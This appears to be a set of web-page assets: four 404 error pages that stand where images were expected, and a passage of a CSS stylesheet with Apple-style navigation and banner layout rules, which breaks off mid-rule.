
<file: image_large_7.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 6e1bc432-301e-00c2-63b9-b72d39000000</li><li>TimeStamp : 2026-03-19T15:59:20.4353307Z</li></ul><p></p></body></html>
</file>

<file: image_large_8.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 0505688e-c01e-007f-71b9-b7a424000000</li><li>TimeStamp : 2026-03-19T15:59:20.4346554Z</li></ul><p></p></body></html>
</file>

<file: image_large_9.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : fe56826e-701e-0055-34b9-b77b34000000</li><li>TimeStamp : 2026-03-19T15:59:20.4474026Z</li></ul><p></p></body></html>
</file>

<file: image_small.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 5ba3a59c-501e-0100-54b9-b795b2000000</li><li>TimeStamp : 2026-03-19T15:59:20.3907126Z</li></ul><p></p></body></html>
</file>
<file: css/Base.css>
button,
img {
    border: 0
}

body,
html {
    height: 100%
}

.column,
.row {
    z-index: 1;
    position: relative
}

.as-banner,
.as-columns.as-banner,
.large-12 {
    width: 100%
}

.as-banner,
.as-banner-image,
.column,
.row {
    position: relative
}

#ac-globalfooter .ac-gf-footer-legal:after,
#ac-localnav .ac-ln-content:after,
.as-columns:after,
.pageTitle:after,
.row:after,
.sectionTitle:after {
    clear: both
}

#ac-globalfooter,
#ac-globalnav,
#ac-gn-segmentbar,
#ac-localnav {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    text-size-adjust: 100%
}

#ac-globalnav ul,
#ac-localnav ul,
nav ul {
    list-style: none
}

html {
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

button,
form,
h1,
h2,
input,
li,
p,
ul {
    margin: 0;
    padding: 0
}

aside,
footer,
nav,
section {
    display: block
}

button {
    background: 0;
    box-sizing: content-box;
    color: inherit;
    cursor: pointer;
    font: inherit;
    line-height: inherit;
    overflow: visible;
    vertical-align: inherit
}

.as-banner-image,
.as-banner.as-banner--top .as-banner-image {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center 30%
}

.as-columns,
.column,
.main * {
    box-sizing: border-box
}

body,
html {
    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav,
body,
button,
input {
    font-synthesis: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    direction: ltr
}

button:disabled {
    cursor: default
}

:focus {
    outline: #c1e0fe solid 3px;
    outline: rgba(131, 192, 253, .5) solid 3px;
    outline-offset: 1px
}

::-moz-focus-inner {
    border: 0;
    padding: 0
}

@media print {
    body {
        color: #000
    }
    a,
    a:link,
    a:visited {
        color: #000;
        text-decoration: none
    }
}

body {
    font-size: 17px;
    line-height: 1.52947;
    font-weight: 400;
    letter-spacing: -.021em;
    background-color: #fff;
    color: #333;
    font-style: normal;
    min-width: 320px
}

body,
button,
input {
    -moz-font-feature-settings: 'kern';
    text-align: left
}

h1+* {
    margin-top: .75em
}

ul+* {
    margin-top: .7em
}

ul {
    margin-left: 1.17647em
}

nav ul {
    margin: 0
}

a {
    color: #0070c9
}

a:active,
a:link,
a:visited {
    text-decoration: none
}

a:hover {
    text-decoration: underline
}

.nowrap {
    display: inline-block;
    text-decoration: inherit;
    white-space: nowrap
}

#ac-globalfooter a,
#ac-localnav .ac-ln-title a,
#ac-localnav .ac-ln-title a:hover,
#ac-localnav a,
#ac-localnav a:hover {
    text-decoration: none
}

.row:after,
.row:before {
    content: ' ';
    display: table
}

.column {
    margin: 0;
    padding: 0;
    float: left;
    min-height: 2px
}

html {
    quotes: "â€œ" "â€";
    font-size: 100%
}

.as-banner {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin-top: 96px;
    margin-left: auto;
    margin-right: auto;
    z-index: 2
}

@media only screen and (max-width:1068px) {
    .medium-12 {
        width: 100%
    }
    .as-banner {
        max-width: 1107px
    }
    .as-columns.as-banner .column.medium-12 {
        width: 100%
    }
}

@media only screen and (max-width:735px) {
    .small-12 {
        width: 100%
    }
    .as-banner {
        min-height: 0;
        max-width: 836px;
        height: auto;
        padding-bottom: 32px;
        border-bottom: 1px solid #d6d6d6
    }
    .as-columns.as-banner .column.small-12 {
        width: 100%
    }
}

.as-banner-cont {
    overflow: hidden
}

.as-banner-image {
    left: 50%;
    margin-left: -900px;
    width: 1800px
}

.as-banner-image img {
    width: 1800px;
    height: auto;
    vertical-align: middle
}

@media only screen and (min-width:1800px) {
    .as-banner-image {
        left: 0;
        margin-left: 0;
        width: 100%
    }
    .as-banner-image img {
        width: 100%;
        height: auto;
        vertical-align: middle
    }
}

@media only screen and (max-width:1068px) {
    .as-banner-image {
        margin-left: -720px;
        width: 1440px
    }
    .as-banner-image img {
        width: 1440px;
        height: auto
    }
    .as-banner.as-banner--top {
        min-height: 0
    }
}

@media only screen and (max-width:735px) {
    .as-banner-image {
        width: auto;
        margin-left: 0;
        top: auto;
        left: 0;
        height: auto
    }
    .as-banner-image img {
        height: 320px;
        width: auto;
        max-width: 100%;
        vertical-align: middle
    }
}

.as-banner-content {
    position: absolute;
    top: 50%;
    width: 100%;
    z-index: 3;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

@media only screen and (max-width:735px) {
    .as-banner-content {
        position: relative;
        margin-top: 0;
        top: 0;
        text-align: left;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
}

.as-banner.as-banner--top {
    margin-top: -104px
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top {
        margin-top: -108px;
        padding-bottom: 0;
        border-bottom: 0
    }
}

.as-banner.as-banner--top .as-banner-content {
    position: absolute;
    top: 100px;
    width: 100%;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

@media only screen and (max-width:1068px) {
    .as-banner.as-banner--top .as-banner-content {
        margin-top: 0;
        top: 111px
    }
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top .as-banner-content {
        position: relative;
        top: 4px
    }
}

@media only screen and (max-device-width:736px) and (orientation:landscape) {
    .as-banner.as-banner--top {
        margin-top: 0
    }
    .as-banner.as-banner--top .as-banner-content {
        position: static;
        top: auto
    }
    .as-banner.as-banner--top .as-banner-image {
        display: block
    }
}

.as-banner.as-banner--top .as-banner-content .pageTitle {
    margin-top: 32px
}

@media only screen and (min-width:1069px) {
    .as-banner.as-banner--top .as-banner-content .pageTitle {
        width: 980px
    }
}

.as-banner.as-banner--top .as-banner-image {
    position: relative;
    left: 50%;
    min-height: 540px;
    margin-left: -900px;
    width: 1800px
}

.as-banner.as-banner--top .as-banner-image img {
    width: 1800px
}

@media only screen and (min-width:1800px) {
    .as-banner.as-banner--top .as-banner-image {
        left: 0;
        margin-left: 0;
        width: 100%
    }
    .as-banner.as-banner--top .as-banner-image img {
        width: 100%;
        height: auto;
        vertical-align: middle
    }
}

@media only screen and (max-width:1068px) {
    .as-banner.as-banner--top .as-banner-image {
        margin-left: -900px;
        min-height: 768px
    }
    .as-banner.as-banner--top .as-banner-image img {
        width: 1800px
    }
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top .as-banner-image {
        padding-bottom: 0;
        margin-top: 0;
        margin-left: -367px;
        width: 735px;
        min-height: 326px;
        height: 326px
    }
    .as-banner.as-banner--top .as-banner-image img {
        height: 326px;
        width: 735px;
        vertical-align: middle
    }
}

.as-banner-image--top {
    height: auto
}

@media only screen and (max-width:1068px) {
    .as-banner-image--top {
        margin-top: -62px
    }
}

@media only screen and (min-width:1442px) {
    .as-banner-image--top.as-banner-image--top {
        max-height: none
    }
}

.as-banner-cont .as-banner-image.as-banner-image--top:before {
    padding-bottom: 0
}

.as-banner-image {
    max-height: 690px
}

@media only screen and (max-width:735px) {
    .as-banner-image--top {
        margin-top: 0;
        height: auto
    }
    .as-banner-image {
        max-height: 560px
    }
}

.as-image-speculativedownload {
    visibility: hidden
}

.as-columns {
    position: relative;
    margin: 0 auto;
    width: 980px
}

@media only screen and (max-width:1068px) {
    .as-columns {
        width: 692px
    }
}

@media only screen and (max-width:735px) {
    .as-columns {
        width: 90%
    }
    .as-columns .column.small-12 {
        width: 99.9%
    }
}

.as-columns:after,
.as-columns:before {
    content: ' ';
    display: table
}

.as-columns .row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

@media only screen and (max-width:1068px) {
    .as-columns .column.medium-12 {
        width: 99.9%
    }
}

.quote-copy>:after,
.quote-copy>:before {
    display: inline-block;
    width: 2em
}

.quote-copy>:before {
    content: open-quote;
    margin-left: -2em;
    text-align: right
}

.quote-copy>:after {
    content: close-quote;
    margin-right: -2em;
    text-align: left;
    visibility: hidden
}

#ac-localnav {
    font-weight: 400
}

#ac-localnav,
#ac-localnav *,
#ac-localnav * :after,
#ac-localnav * :before,
#ac-localnav:after,
#ac-localnav:before {
    box-sizing: content-box;
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-localnav *,
#ac-localnav * :after,
#ac-localnav * :before {
    font-size: 1em;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-localnav,
#ac-localnav .ac-ln-menu {
    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav {
    -webkit-font-feature-settings: 'kern';
    font-feature-settings: 'kern';
    text-align: left;
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    height: 52px;
    min-width: 1024px;
    z-index: 9997
}

@media only screen and (max-width:767px) {
    #ac-localnav {
        height: 48px
    }
}

#ac-ln-menustate {
    display: none
}

#ac-localnav .ac-ln-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: auto;
    min-height: 100%;
    z-index: 1
}

#ac-localnav .ac-ln-content {
    margin: 0 auto;
    max-width: 980px;
    padding: 0 22px;
    position: relative;
    z-index: 2
}

#ac-localnav .ac-ln-content:after,
#ac-localnav .ac-ln-content:before {
    content: ' ';
    display: table
}

#ac-localnav.css-sticky,
#ac-localnav[data-sticky] {
    position: -webkit-sticky;
    position: sticky
}

#ac-localnav .ac-ln-actions {
    float: left
}

#ac-localnav .ac-ln-action {
    margin-left: 24px;
    float: left
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-content {
        padding: 0 16px
    }
    #ac-localnav .ac-ln-actions {
        right: 0;
        padding: 0 16px;
        position: absolute;
        top: 0;
        z-index: 1
    }
    #ac-localnav .ac-ln-action {
        line-height: 56px
    }
    #ac-localnav .ac-ln-action-menucta {
        float: left
    }
}

#ac-localnav .ac-ln-action-menucta {
    position: relative;
    z-index: 1
}

#ac-localnav .ac-ln-background {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: background-color .5s cubic-bezier(.28, .11, .32, 1);
    transition: background-color .5s cubic-bezier(.28, .11, .32, 1)
}

#ac-localnav .ac-ln-background:after {
    background-color: rgba(51, 51, 51, .2);
    margin-left: -490px;
    left: 50%;
    content: "";
    display: block;
    position: absolute;
    top: 100%;
    width: 980px;
    height: 1px;
    z-index: 1
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-background {
        min-height: 48px;
        -webkit-transition: background-color .5s ease .7s;
        transition: background-color .5s ease .7s
    }
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-background,
#ac-ln-menustate:target~#ac-localnav .ac-ln-background {
    background-color: #fff;
    max-height: none;
    -webkit-transition: background-color .5s ease;
    transition: background-color .5s ease;
    -webkit-transition-property: background-color, backdrop-filter, -webkit-backdrop-filter;
    transition-property: background-color, backdrop-filter, -webkit-backdrop-filter
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-background:after,
#ac-ln-menustate:target~#ac-localnav .ac-ln-background:after {
    background-color: rgba(51, 51, 51, .2);
    margin-left: 0;
    left: 0;
    width: 100%
}

@media only screen and (max-width:1023px) {
    #ac-localnav .ac-ln-content {
        border-bottom: 0
    }
    #ac-localnav .ac-ln-background:after {
        margin-left: 0;
        left: 0;
        width: 100%
    }
    #ac-globalfooter {
        min-width: 320px
    }
}

#ac-localnav .ac-ln-menu {
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 0;
    float: right;
    line-height: 40px;
    margin-top: 0;
    padding-top: 12px
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu {
        font-size: 14px;
        line-height: 1.5;
        font-weight: 400;
        letter-spacing: -.01em;
        font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        padding-top: 0;
        width: 100%
    }
}

#ac-localnav .ac-ln-title,
.pageTitle-heading,
.pageTitle-intro,
.sectionTitle-heading {
    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav .ac-ln-menu-tray {
    float: left
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu-tray {
        float: none;
        overflow: hidden;
        pointer-events: none;
        visibility: hidden;
        width: 100%;
        max-height: 0;
        -webkit-transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s;
        transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
        max-height: 400px;
        max-height: -webkit-calc(100vh - 48px - 48px);
        max-height: calc(100vh - 48px - 48px);
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        pointer-events: auto;
        visibility: visible;
        -webkit-transition-delay: .2s;
        transition-delay: .2s
    }
    #ac-localnav .ac-ln-menu-items {
        opacity: 0;
        padding: 17px 32px 28px;
        -webkit-transform: translate3d(0, -150px, 0);
        transform: translate3d(0, -150px, 0);
        -webkit-transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s;
        transition: transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-items,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-items {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transition-delay: .2s, .4s;
        transition-delay: .2s, .4s
    }
}

@media only screen and (max-width:767px) and (orientation:landscape) {
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
        max-height: 280px;
        max-height: -webkit-calc(100vh - 48px - 48px);
        max-height: calc(100vh - 48px - 48px)
    }
}

#ac-localnav .ac-ln-menu-item {
    margin-left: 24px;
    float: left;
    list-style: none
}

#ac-localnav .ac-ln-menu-link {
    color: #333;
    display: inline-block;
    line-height: 22px;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu-item {
        margin-left: 0;
        display: inline-block;
        float: none;
        width: 100%;
        height: 42px
    }
    #ac-localnav .ac-ln-menu-item:first-child .ac-ln-menu-link {
        border-top: 0
    }
    #ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
        -webkit-transition-delay: .07s;
        transition-delay: .07s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
        -webkit-transition-delay: .56s;
        transition-delay: .56s
    }
    #ac-localnav .ac-ln-menu-link {
        border-top: 1px solid rgba(214, 214, 214, .5);
        display: block;
        line-height: 42px;
        opacity: 0;
        -webkit-transform: translate3d(0, -25px, 0);
        transform: translate3d(0, -25px, 0);
        -webkit-transition: .5s ease;
        transition: .5s ease;
        -webkit-transition-property: -webkit-transform, opacity, -webkit-transform;
        transition-property: transform, opacity, -webkit-transform
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-link,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-link {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

#ac-localnav .ac-ln-menu-link:hover {
    color: #0070c9;
    text-decoration: none
}

#ac-localnav .ac-ln-action-menucta {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-action-menucta {
        display: block
    }
}

#ac-localnav .ac-ln-menucta {
    margin-right: -11px;
    cursor: pointer;
    display: block;
    overflow: hidden;
    width: 40px;
    height: 48px;
    -webkit-tap-highlight-color: transparent
}

#ac-localnav .ac-ln-menucta-chevron {
    display: block;
    position: relative;
    width: 100%;
    height: 100%;
